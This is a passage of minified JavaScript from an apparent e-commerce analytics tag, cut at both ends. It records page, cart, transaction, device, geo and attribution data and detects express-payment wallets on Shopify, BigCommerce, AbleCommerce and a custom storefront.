button[id*=Cart][id*=Add],button[class*=Cart][class*=Add], .button[id*=Cart][id*=Add],.button[class*=Cart][class*=Add]";var cartCoSel='form[action="/cart"] [name="checkout"]';if(pageData.cn==="pdp"){if($(pdpAcSel).length){addHcAttrs($(pdpAcSel),constants.PDP_ADD_TO_CART_BUTTON_ID)}}else if(pageData.cn==="cart"){if($(cartCoSel).length){addHcAttrs($(cartCoSel),constants.CART_CHECKOUT_BUTTON_ID)}}tagServices.watchDom(function(){var $checkoutForms=$('form[action="/cart"],form[action="/checkout"]').not('[data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"]').not(':has([data-hcid="'+constants.CART_CHECKOUT_BUTTON_ID+'"])').not(':has([data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"])');if($checkoutForms.length){addHcAttrs($checkoutForms,constants.MINICART_CHECKOUT_BUTTON_ID);$checkoutForms.on("submit.hc-mc-co",function(){tagServices.sendClickEvent(constants.MINICART_CHECKOUT_BUTTON_ID,[{nm:constants.KEY_DATA_ID,v:constants.MINICART_CHECKOUT_BUTTON_ID}])})}var $checkoutButtons=$('a[href="/cart"],a[href="/checkout"],a[href="/checkout/"]').not('[data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"]');if($checkoutButtons.length){addHcAttrs($checkoutButtons,constants.MINICART_CHECKOUT_BUTTON_ID)}})}function getWalletHcid(page,walletName,checkoutType){if(!page)return"";var hcid="";var dash="-";var pageClass=page.cn||page.cl||"unknown";hcid+=pageClass;hcid+=dash;hcid+=checkoutType;hcid+=dash;hcid+=walletName;return hcid}function getDataTestIdSelector(value){return'[data-testid="'+value+'"]'}function addHcidAndSendVisibleEventForWallets(page,idMap,type){tagServices.watchDom(function(){var stillWorking;$.each(idMap,function(walletType,props){if(props.tagged){return true}var $buttons=$(props.selector);if($buttons.length){tagServices.overrideLocation(getWalletHcid(page,walletType,type),"data-hcid",$buttons);tagServices.waitFor(function(){return tagServices.isVisibleInWindow(props.selector)},function(){sendVisibleEvent(type,walletType)});props.tagged=true}else{stillWorking=true}});if(!stillWorking){return false}})}function registerPaypalSmartPayClickListener(page,idMaps){var currentHcid;$(window).on("message",function(data){if(data&&data.originalEvent&&data.originalEvent.origin==="https://www.paypal.com"&&data.originalEvent.data){try{var d=JSON.parse(data.originalEvent.data);data=d&&d.__postRobot__&&d.__postRobot__.data;if(data&&data.args&&data.name){var name=data.name;if(name==="onClick"){var fundingSource=data.args&&data.args.length&&data.args[0].fundingSource;var walletType;$.each(idMaps,function(type,map){$.each(map,function(name,props){if(props.tagged&&props.smartPay&&name===fundingSource){walletType=type;return false}});if(walletType){return false}});currentHcid=getWalletHcid(page,fundingSource,walletType);tagServices.sendClickEvent(currentHcid,[{nm:constants.KEY_DATA_ID,v:currentHcid}])}else if(name==="destroy"&&currentHcid){var cancelHcid="cancel-"+currentHcid;tagServices.sendClickEvent(cancelHcid,[{nm:constants.KEY_DATA_ID,v:cancelHcid}])}}}catch(e){log.debug(e)}}})}var ACCEL_CO="ac";var DYNAMIC_CO="dc";function setupExpressCheckoutButtons(page){var GRID_CELL_SEL=getDataTestIdSelector("grid-cell");var PAYMENT_BUTTON_SEL=".shopify-payment-button";var idMaps={};idMaps[ACCEL_CO]={paypal:{selector:GRID_CELL_SEL+" iframe.paypalLight:eq(0)",smartPay:true,tagged:false},venmo:{selector:GRID_CELL_SEL+" iframe.paypalLight:eq(1)",smartPay:true,tagged:false},amazonpay:{selector:GRID_CELL_SEL+' form[action*="payments.amazon"]',tagged:false},googlepay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("GooglePay-button"),tagged:false},applepay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("ApplePay-button"),tagged:false},shopifypay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("ShopifyPay-button"),tagged:false}};idMaps[DYNAMIC_CO]={buynow:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("Checkout-button"),tagged:false},paypal:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("PayPalInContext-button"),tagged:false},amazonpay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("upstream-button")+' form[action*="payments.amazon.com"] button',tagged:false},venmo:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("upstream-button")+" iframe.paypalLight",smartPay:true,tagged:false},googlepay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("GooglePay-button"),tagged:false},applepay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("ApplePay-button"),tagged:false},shopifypay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("ShopifyPay-button"),tagged:false},moreoptions:{selector:PAYMENT_BUTTON_SEL+" .shopify-payment-button__more-options",tagged:false}};addHcidAndSendVisibleEventForWallets(page,idMaps[ACCEL_CO],ACCEL_CO);addHcidAndSendVisibleEventForWallets(page,idMaps[DYNAMIC_CO],DYNAMIC_CO);registerPaypalSmartPayClickListener(page,idMaps)}function getWalletData(udo){function Logic(self,args){var localStorageKey1=args.localStorageKey1;var localStorageKey2=args.localStorageKey2;self.canId=function(eventName){var can=self.is("enabled")===true?true:false;var events={enabled:can,user:can};return eventName?events[eventName]:events};self.setFinders({enabled:function(){return typeof tagServices.get(localStorageKey1)==="string"?true:false},user:function(){if(self.is("enabled")===true){try{var JP=JSON.parse(tagServices.get(localStorageKey1));if(typeof JP==="object"&&typeof JP.value!=="undefined"){return localStorageKey2?JP.value[localStorageKey2]:JP.value}}catch(err){log.debug(err)}}return null}})}if(tagServices.payment&&tagServices.payment.instance){var smartWallets=tagServices.payment.instance;smartWallets.setUdo(udo);var ENABLED="enabled";var USER="user";var PLATFORM="platform";var VISITOR="visitor";var walletShopifyPay=smartWallets.createWallet("shopifyPay");walletShopifyPay.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"sp"});walletShopifyPay.addEvent({name:USER,udoParam:VISITOR,udoProp:"su"});walletShopifyPay.add(Logic,{localStorageKey1:"shopifyPayAcceleration"});walletShopifyPay.identify();var walletShopifyAmazonPay=smartWallets.createWallet("shopifyAmazonpay");walletShopifyAmazonPay.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"amp"});walletShopifyAmazonPay.addEvent({name:USER,udoParam:VISITOR,udoProp:"amus"});walletShopifyAmazonPay.add(Logic,{localStorageKey1:"amazon"});walletShopifyAmazonPay.identify();var walletShopifyPayPal=smartWallets.createWallet("shopifyPaypal");walletShopifyPayPal.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"pap"});walletShopifyPayPal.addEvent({name:USER,udoParam:VISITOR,udoProp:"pus"});walletShopifyPayPal.add(Logic,{localStorageKey1:"shopifyPaypalAcceleration",localStorageKey2:"paypal"});walletShopifyPayPal.identify();var walletShopifyVenmo=smartWallets.createWallet("shopifyVenmo");walletShopifyVenmo.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"vp"});walletShopifyVenmo.addEvent({name:USER,udoParam:VISITOR,udoProp:"vus"});walletShopifyVenmo.add(Logic,{localStorageKey1:"shopifyPaypalAcceleration",localStorageKey2:"venmo"});walletShopifyVenmo.identify()}}function setupShopifyPay(page){var REMEMBER_ME_CHECKBOX_SEL="#checkout_remember_me";var SHOPIFY_PAY_LOGO_SEL="#shopify-pay-alternate-title";var SHOPIFY_PAY="shopify_pay";var REMEMBER_ME="remember_me";var QUICK_CHECKOUT="quick_checkout";var CONFIRM="confirm";if(page&&page.cn){var pageClass=page.cn;var subClass=page.sc;if(pageClass==="checkout"){if(subClass==="login"){watchForAndSendQuickCheckoutVisibleEvent()}else if(subClass==="billing"){watchForAndSendRememberMeVisibleEvent();watchForAndSendRememberMeSubmitEvent()}}else if(pageClass==="confirm"){watchForAndSendShopifyPayEvent()}}function watchForAndSendQuickCheckoutVisibleEvent(){tagServices.watchDom(function(){if(tagServices.isVisibleInWindow("#shopify-pay-modal iframe")){sendVisibleEvent(SHOPIFY_PAY,QUICK_CHECKOUT);return false}})}function watchForAndSendRememberMeVisibleEvent(){tagServices.watchDom(function(){if($(REMEMBER_ME_CHECKBOX_SEL).length){tagServices.waitFor(function(){return tagServices.isVisibleInWindow(REMEMBER_ME_CHECKBOX_SEL)},function(){sendVisibleEvent(SHOPIFY_PAY,REMEMBER_ME)});return false}})}function watchForAndSendRememberMeSubmitEvent(){var PAYMENT_FORM_SUBMIT="submit.sh-pf-hc";var PAYMENT_FORM_SEL="[data-payment-form]";$(PAYMENT_FORM_SEL).on(PAYMENT_FORM_SUBMIT,function(){if($(REMEMBER_ME_CHECKBOX_SEL).prop("checked")){tagServices.sendEvent(SHOPIFY_PAY,"submit",REMEMBER_ME);$(PAYMENT_FORM_SEL).off(PAYMENT_FORM_SUBMIT)}})}function watchForAndSendShopifyPayEvent(){tagServices.watchDom(function(){if($(SHOPIFY_PAY_LOGO_SEL).length){sendVisibleEvent(SHOPIFY_PAY,CONFIRM);return false}})}}function sendVisibleEvent(category,label){tagServices.sendEvent(category,"visible",label)}function addHcAttrs($el,constant){if($el instanceof $&&typeof constant==="string"){$el.attr(constants.KEY_DATA_ID,constant).attr(constants.KEY_DATA_SEL,constant)}}var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="shopify")){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic,page))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic,page))}setupAddToCartAndCheckoutButtons(page);setupExpressCheckoutButtons(page);setupShopifyPay(page);getWalletData(udo)}else if(w.Shopify){handleNonShopifyPlusConfirmPage(udo)}};var init=function(){if(w.__hic&&w.__hic.data&&w.__hic.data.platform==="shopify"&&w.__hic.data.tr){var page=getPage(w.__hic);if(page&&page.cn==="confirm"){tagServices.sendEvent("dbg_shop","tx_test",getTransactionId(w.__hic.data.tr))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="device";var log=new Log(plugin_name+":");var DESKTOP="d";var PHONE="p";var TABLET="t";function getDeviceData(udo){if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){sendUdoData(udo,info.session)}else{tagServices.one("esi",function(esi){sendUdoData(udo,info.session)})}}function sendUdoData(udo,session){if(session&&session.esi&&session.esi.new){var data={};if(session.esi.device){var deviceInfo=session.esi.device;if(deviceInfo.desktop){data.t=DESKTOP}else if(deviceInfo.phone){data.t=PHONE}else if(deviceInfo.tablet){data.t=TABLET}data.bn=deviceInfo.brand;data.os=deviceInfo.os;data.ov=deviceInfo.osVersion;data.bw=deviceInfo.browser;data.bv=deviceInfo.browserVersion;data.mn=deviceInfo.modelName;data.ma=deviceInfo.marketingName}data.ch=info.clientHeight;data.cw=info.clientWidth;data.sh=info.screenHeight;data.sw=info.screenWidth;if(session.esi.geo){var geoData=session.esi.geo;data.tz=geoData.tz;data.dma=geoData.metro;data.ci=geoData.city;data.region=geoData.region;data.co=geoData.country}udo("device",data)}}var load=function(udo){getDeviceData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("device.getDeviceData",getDeviceData)})();(function(){var plugin_name="attribution";var log=new Log(plugin_name+":");function getAttributionData(udo){var data={};if(info.session&&info.session.attributionData){var aData=info.session.attributionData;data.s=aData.source;data.m=aData.medium;data.k=aData.keyword;data.p=aData.param;data.ca=aData.campaign;data.co=aData.content;data.ch=aData.channel}udo("attr",data)}var load=function(udo){getAttributionData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var w=window;var plugin_name="bigcommerce";function buildLi(item){return{sku:item.sku,nm:item.nm,qt:item.qt,pr:item.pr,img:item.img,msku:item.id||""}}function buildLis(li){var lis=[];$.each(li,function(ix,item){if(item){var lineItem=buildLi(item);if(item.opts&&item.opts.length){try{var opts={};$.each(item.opts,function(ix,opt){opts[opt.name]=opt.value});if(!$.isEmptyObject(opts)){lineItem.var=JSON.stringify(opts)}}catch(e){}}lis.push(lineItem)}});return lis}function getPage(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.page){var page=hicObj.data.page;if(page==="default"){data.cn="home"}else if(page==="category"){data.cn="category"}else if(page==="product"){data.cn="pdp"}else if(page==="search"){data.cn="search"}else if(page==="cart"){data.cn="cart"}else if(page==="checkout"){data.cn="checkout"}else if(page==="orderconfirmation"){data.cn="confirm"}else{data.cn="content"}}return data}function getVisitor(hicObj){var data={};data.pp="bigcommerce";data.a=false;if(hicObj){data.ver=hicObj.version;if(hicObj.data&&hicObj.data.user){var user=hicObj.data.user;data.id=user.id||"";data.a=!!user.auth}}return data}function getProduct(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.product){var product=hicObj.data.product;var price;if(product.price&&product.price.with_tax){price=product.price.with_tax.value}else if(product.price&&product.price.without_tax){price=product.price.without_tax.value}data.nm=product.title;data.msku=product.id;data.sku=product.sku;data.pr=price;data.cats=product.category;data.img=product.main_image;data.cu=hicObj.data.cu}return data}function getTransaction(hicObj,page){var data={};if(page&&page.cn==="confirm"&&hicObj&&hicObj.data&&hicObj.data.tr){var tr=hicObj.data.tr;data.id=tr.num||tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=hicObj.data.cu;data.ct=tr.ct||"";data.pt=tr.gw||"";data.li=[];if(tr.li&&tr.li.length){data.li=buildLis(tr.li)}}return data}function getCart(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.cart){var cart=hicObj.data.cart;data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.cu=hicObj.data.cu;data.li=[];if(cart.li&&cart.li.length){data.li=buildLis(cart.li)}}return data}var load=function(udo){if(w.__hic&&w.__hic.data&&w.__hic.data.platform===plugin_name){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){if(w.__hic.data.tr){udo("transaction",getTransaction(w.__hic,page))}else if(w.__hicEventRegistry&&page&&page.cn==="confirm"){w.__hicEventRegistry.one("transactionDataReady",function(){udo("transaction",getTransaction(w.__hic,page))})}}if(!udo("get:eventData","cart")){if(w.__hic.data.cart){udo("cart",getCart(w.__hic))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("cartDataReady",function(){udo("cart",getCart(w.__hic))})}}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("bigCommerce.getPage",getPage);addTestProp("bigCommerce.getCart",getCart);addTestProp("bigCommerce.getProduct",getProduct);addTestProp("bigCommerce.getVisitor",getVisitor);addTestProp("bigCommerce.getTransaction",getTransaction)})();(function(){var w=window;var plugin_name="ablecommerce";function buildLi(item){return{sku:item.sku||"",nm:item.nm,qt:item.qt,pr:item.pr,img:item.img,msku:item.id}}function buildLis(li){var lis=[];$.each(li,function(ix,item){if(item){var lineItem=buildLi(item);lis.push(lineItem)}});return lis}function getPage(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.page){var page=hicObj.data.page;if(page==="home"){data.cn="home"}else if(page==="category"){data.cn="category"}else if(page==="product"){data.cn="pdp"}else if(page==="search"){data.cn="search"}else if(page==="cart"){data.cn="cart"}else if(page==="checkout"){data.cn="checkout"}else if(page==="orderconfirmation"){data.cn="confirm"}else{data.cn="content"}}return data}function getVisitor(hicObj){var data={};data.a=false;if(hicObj&&hicObj.data){data.pp=hicObj.data.platform;data.ver=hicObj.data.version;if(hicObj.data.user){var user=hicObj.data.user;data.id=user.id||"";data.a=!!user.auth}}return data}function getProduct(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.product&&hicObj.data.page==="product"){var product=hicObj.data.product;data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.img=product.img;data.cu=product.cu}return data}function getTransaction(hicObj,page){var data={};if(page&&page.cn==="confirm"&&hicObj&&hicObj.data&&hicObj.data.tr){var tr=hicObj.data.tr;data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=tr.cu;data.li=[];if(tr.li&&tr.li.length){data.li=buildLis(tr.li)}}return data}function getCart(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.cart){var cart=hicObj.data.cart;data.id=cart.id;data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.cu=cart.cu;data.li=[];if(cart.li&&cart.li.length){data.li=buildLis(cart.li)}}return data}var load=function(udo){if(w.__hic&&w.__hic.data&&__hic.data.platform===plugin_name){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){if(w.__hic.data.tr){udo("transaction",getTransaction(w.__hic,page))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("transactionDataReady",function(page){udo("transaction",getTransaction(w.__hic,page))})}}if(!udo("get:eventData","cart")){if(w.__hic.data.cart){udo("cart",getCart(w.__hic))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("cartDataReady",function(){udo("cart",getCart(w.__hic))})}}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("ableCommerce.getPage",getPage);addTestProp("ableCommerce.getCart",getCart);addTestProp("ableCommerce.getProduct",getProduct);addTestProp("ableCommerce.getVisitor",getVisitor);addTestProp("ableCommerce.getTransaction",getTransaction)})();(function(){var plugin_name="payment";var log=new Log(plugin_name+":");var debugMode=log.getDebugMode();var E1="API responded without an error, but the response was not as expected";var E2="API responded with an error";var DEVICE="device";var USER="user";var VISITOR="visitor";var tagInfo=tagServices.getInfo();var payment={};function createWalletClasses(){payment.EventState=function EventState(walletName,udo,args){var self=this;self.name=args.name;self.udoParam=args.udoParam;self.udoProp=args.udoProp;self.log=function(msg,eventValue){var logEventName=walletName+" "+self.udoParam+" = ";var vAlt=eventValue?"1":"0";log.debug(msg+": sent custom event: "+logEventName+eventValue+" | "+self.udoParam+': {"'+self.udoProp+'":'+vAlt+"}")};self.sendEvent=function(eventValue){var data={};data[self.udoProp]=eventValue;udo(self.udoParam,data,null,true);self.log("success",eventValue)};self.hasOccured=function(){return typeof self.getLocalStorage()!=="undefined"?true:false};var localStorageKey=self.name+"-"+walletName;self.setLocalStorage=function(eventValue){tagServices.setItem(localStorageKey,eventValue,"1")};self.getLocalStorage=function(){return tagServices.getItem(localStorageKey)};self.clearLocalStorage=function(){tagServices.removeItem(localStorageKey)};var localStorageKeyLocation=self.name+"-"+walletName+"-"+"loc";self.setLocation=function(){tagServices.setItem(localStorageKeyLocation,tagInfo.url.pathname,"1")};self.getLocation=function(){return tagServices.getItem(localStorageKeyLocation)};self.set=function(eventValue){if(typeof eventValue==="boolean"&&self.hasOccured()===false){self.setLocalStorage(eventValue);if(debugMode){self.setLocation()}self.sendEvent(eventValue)}else if(typeof eventValue==="string"){self.log("error",eventValue)}}};payment.SmartWallet=function(name,udo){var self=this;self.name=name;self.udo=udo;self.events={};self.addEvent=function(args){self.events[args.name]=new payment.EventState(self.name,self.udo,args)};self.add=function(cb,args){cb(self,args);return self};self.hasId=function(event){if(!event){var r={};$.each(self.events,function(ix,event){r[event.name]=event.hasOccured()});return r}else{return self.events[event].hasOccured()}};self.clear=function(){$.each(self.events,function(ix,event){event.clearLocalStorage()});$.each(self.data,function(key,value){self.data[key]=null})};self._getData=function(name){return self.data[name]};self._setData=function(name,value){self.data[name]=value};self._getEvent=function(name){return self.events[name]};self._setEvent=function(name,value){self.events[name].set(value)};self.get=function(name){var data=self._getData(name);var event=self._getEvent(name);if(data!==undefined&&data!==null){return data}else if(event!==undefined&&event.hasOccured()===true){return event.getLocalStorage()}else if(data===null){return null}else{return undefined}};self.set=function(name,value){if(typeof value==="boolean"&&self._getData(name)!==undefined){self._setData(name,value)}if(self._getEvent(name)!==undefined){self._setEvent(name,value)}};self.getDataAll=function(format){var r={};$.each(self.data,function(name,value){var result=self.get(name);var key=format==="flat"?self.name+"-"+name:name;if(debugMode){var event=self._getEvent(name);if(event!==undefined){r[key]={value:result,location:event.getLocation(),udoParam:event.udoParam,udoProp:event.udoProp}}else{r[key]={value:result,location:"not event"}}}else{r[key]=result}});return r};self.data={};self.finders={};self.setFinder=function(name,find){if(typeof find==="function"){self.data[name]=null;self.finders[name]=find}else{self.data[name]=find}};self.setFinders=function(finders){$.each(finders,function(name,find){self.setFinder(name,find)})};self.find=function(name){var fn=self.finders[name];if(typeof fn==="function"){return fn()}};self.is=function(name){if(self._getData(name)===null){var res=self.find(name);if(typeof res==="boolean"){self.set(name,res);return self._getData(name)}else if(res===null){return"Ignore: cannot identify"}else if(res==="async"){return"Async: waiting to set."}else{return"Expected boolean or async function: catch all scenario"}}else{return self._getData(name)}};var TIMEOUT=1e4;function isTimedOut(start){return Date.now()-start>TIMEOUT}self.idAsap=function(eventName){if(!self.hasId(eventName)){var start=Date.now();tagServices.waitFor(function(){return isTimedOut(start)||self.canId(eventName)},function(){if(isTimedOut(start)){return true}self.is(eventName)},200)}};self.identify=function(force){if(localStorage._hc_walletTrackingIdentify!=="false"||force===true){$.each(self.events,function(name,obj){self.idAsap(obj.name)})}else{log.debug("Wallet prevented from getting identified: pass true or clear localStorage._hc_walletTrackingIdentify")}}};payment.SmartWallets=function SmartWallets(){var self=this;self.wallets={};self.setUdo=function(udo){self.udo=udo};self.createWallet=function(name){self.wallets[name]=new payment.SmartWallet(name,self.udo);return self.wallets[name]};self.getWallet=function(name){return self.wallets[name]};self.checkState=function(stateType,udoParam){var r={};$.each(self.wallets,function(ix,wallet){r[wallet.name]=wallet[stateType](udoParam)});return r};self.hasId=function(event){return self.checkState("hasId",event)};self.getData=function(){var r={};$.each(self.wallets,function(ix,wallet){r[wallet.name]=wallet.data});return r};self.getDataAll=function(format){var r={};$.each(self.wallets,function(ix,wallet){if(format==="flat"){var result=wallet.getDataAll();$.each(result,function(eventName,value){var longName=wallet.name+"-"+eventName;r[longName]=value})}else{r[wallet.name]=wallet.getDataAll()}});return r};self.canId=function(event){return self.checkState("canId",event)};self.clear=function(){$.each(self.wallets,function(ix,wallet){wallet.clear()})};self.identify=function(force){if(force===true){self.clear()}$.each(self.wallets,function(ix,wallet){wallet.identify(force)})}};payment.instance=new payment.SmartWallets;tagServices.addProperty("payment",payment);if(debugMode){window._hc_walletTrackingInstance=payment.instance;window._hc_walletTracking=payment}}function getWalletData(udo){var smartWallets=tagServices.payment.instance;smartWallets.setUdo(udo);var walletApplePay=smartWallets.createWallet("applePay");walletApplePay.addEvent({name:DEVICE,udoParam:DEVICE,udoProp:"ar"});walletApplePay.addEvent({name:USER,udoParam:VISITOR,udoProp:"au"});walletApplePay.canId=function(eventName){var events={device:true,user:true};return eventName?events[eventName]:events};walletApplePay.setFinders({secure:function(){return tagInfo.url.protocol==="https:"?true:false},safari:function(){return typeof window.ApplePaySession==="function"?true:false},device:function(){if(walletApplePay.is("secure")&&walletApplePay.is("safari")&&typeof window.ApplePaySession.canMakePayments()==="function"){return window.ApplePaySession.canMakePayments()}else{return false}},user:function(){if(walletApplePay.is(DEVICE)){var merchantId="";window.ApplePaySession.canMakePaymentsWithActiveCard(merchantId).then(function(canMake){walletApplePay.set(USER,canMake)});return"async"}else{return false}}});walletApplePay.identify();var walletGooglePay=smartWallets.createWallet("googlePay");walletGooglePay.addEvent({name:USER,udoParam:VISITOR,udoProp:"gu"});walletGooglePay.canId=function(event){var events={device:function(){return true},user:function(){return walletGooglePay.is("apiExists")&&walletGooglePay.is("apiProduction")?true:false}};var result=typeof events[event]==="function"?events[event]():undefined;return event?result:{device:events.device(),user:events.user()}};walletGooglePay.setFinders({device:true,paymentsClient:null,apiExists:function(){var g=window.google;return!!(g&&g.payments&&g.payments.api&&typeof g.payments.api.PaymentsClient==="function")},apiProduction:function(){if(walletGooglePay.is("apiExists")){if(walletGooglePay.data.paymentsClient===null){walletGooglePay.data.paymentsClient=new window.google.payments.api.PaymentsClient({environment:"PRODUCTION"})}return walletGooglePay.data.paymentsClient.Ga.ia.environment==="PRODUCTION"}else{return false}},user:function(){if(walletGooglePay.is("apiProduction")){var allowedPaymentMethods=[{type:"CARD",parameters:{allowedAuthMethods:["PAN_ONLY","CRYPTOGRAM_3DS"],allowedCardNetworks:["AMEX","DISCOVER","INTERAC","JCB","MASTERCARD","VISA"]}}];var isReadyToPayRequest={apiVersion:2,apiVersionMinor:0,allowedPaymentMethods:allowedPaymentMethods,existingPaymentMethodRequired:true};walletGooglePay.data.paymentsClient.isReadyToPay(isReadyToPayRequest).then(function(res){if(typeof res.result==="boolean"&&typeof res.paymentMethodPresent==="boolean"){walletGooglePay.set(USER,res.paymentMethodPresent)}else{walletGooglePay.set(USER,E2)}return"async"}).catch(function(err){walletGooglePay.set(USER,E1)})}else{return null}}});walletGooglePay.identify()}var init=function(){createWalletClasses()};var load=function(udo){getWalletData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("payment.payment",payment)})();(function(){var $ = window._HIPRO_jqv1a;
var w = window;
var tagSvc = window._HIPRO_TAG_SVC;
 
var getPage = function () {
 
    var data = {};
 
    var setPage = function (pg) {
        data.cn = pg;
        data.cl = pg;
    };
 
    if (w.location.pathname === '/') {
        setPage('home');
    } else if (!!$(".body_cat").length) {
        setPage('category');
    } else if (!!$(".body_product").length) {
        setPage('pdp');
    } else if (w.location.href.indexOf('/cart') > -1) {
        setPage('cart');
    } else if (w.location.href.indexOf('/checkout') > -1 && w.location.search.indexOf("view=confirm&order") > -1) {
        setPage('confirm');
    } else if (w.location.href.indexOf('/checkout') > -1) {
        setPage('checkout');
    } else if (w.location.href.indexOf('/search') > -1) {
        setPage('search');
    } else {
        setPage('content');
    }
 
    return data;
 
};
 
function getPDP(udo) {
    // pdp data
    var data = {};
    //product name
    data.nm = $(".wsm-prod-sku").text().trim();
    //product price
    data.pr = $(".wsm-cat-price-price-value:first").text().trim();
    //product sku
    data.sku = $(".wsm-prod-sku:first").text().trim();
    // sends PDP data
    udo("product", data);
}
 
function getCart(udo) {
 
    tagSvc.waitFor(function () {
        // waits for the existence of cart items
        return !!(".wsm_cart_item").length;
    }, function () {
 
        // Cart Data
        var data = {};
        // Cart Quantity
        var qty = 0;
        $("input.wsm_cart_item_quantity_text").each(function () {
            qty += parseInt($(this).val());
        });
        data.qt = qty;
        // Cart Subtotal
        data.st = $(".wsm_cart_total_row_subtotal .wsm_cart_total_amount").text().trim();
        // Cart Total
        data.tt = $(".wsm_cart_total_row_total .wsm_cart_total_amount").text().trim();
 
        data.li = [];
        $(".wsm_cart_item").each(function () {
            var item = {};
            // Item Name
            item.nm = $(this).find(".wsm_cart_item_name").text().trim();
            // Item Image
            item.img = $(this).find("img").attr("src");
            // Item Quantity
            item.qt = $(this).find("input.wsm_cart_item_quantity_text").val();
            // Item Subtotal
            item.st = $(this).find(".wsm_cart_item_price .wsm_cart_item_value_price").text().trim();
            // Item Price
            item.pr = $(this).find(".wsm_cart_item_total .wsm_cart_item_value_price").text().trim();
            data.li.push(item);
        });
 
        // Sends Cart Data
        udo('cart', data);
 
    });
 
}
 
function getTransaction(udo) {
 
    tagSvc.waitFor(function () {
        return !!$(".wsm_checkout_totals #wsmjs-checkout-subtotal-amount").length && !!(".wsm_cart_item").length;
    }, function () {
 
        // Transaction Data
        var data = {};
 
        // Order Number
        data.id = $("#wsm_order_info h2 > span").text().trim().replace("Checkout Confirmation - Order #", "");
        // Order Subtotal        
        data.st = $(".wsm_checkout_totals #wsmjs-checkout-subtotal-amount").text().trim();
        // Order Total        
        data.tt = $(".wsm_checkout_totals #wsmjs-checkout-total-amount").text().trim();
        // Order Taxes
        data.tx = $(".wsm_checkout_totals #wsmjs-checkout-tax #wsmjs-checkout-tax-amount").text().trim();
        // Order Shipping
        data.sh = $(".wsm_checkout_totals #wsmjs-checkout-shipping-amount").text().trim();
 
        // Order Item Data
        data.li = [];
        var totalQty = 0;
        $('.wsm_cart_item').each(function () {
            var item = {};
            // Item Name
            item.nm = $(this).find(".wsm_cart_item_name").text().trim();
            // Item Image
            item.img = $(this).find(".wsm_cart_item_image > a > img").attr("src");
            // Item Quantity
            var itemQty = parseInt($(this).find(".wsm_cart_item_qty_value").text().trim());
            if (!!itemQty) {
                item.qt = itemQty;
                totalQty = totalQty + itemQty;
            }
            // Item Price
            item.pr = $(this).find(".wsm_cart_item_price .wsm_cart_item_value_price").text().trim();
            // Item Sku
            item.sku = $(this).find(".wsm_cart_item_id").text().trim();
            data.li.push(item);
        });
        data.qt = totalQty;
 
        // Sends Transaction Data
        udo('transaction', data);
 
    });
 
}
 
// triggered every page load
function load(udo) {
 
    // determines page
    var page = getPage();
    udo('page', page);
 
    // get pdp data when product page
    if (page && page.cl === 'pdp') {
        getPDP(udo);
    }
 
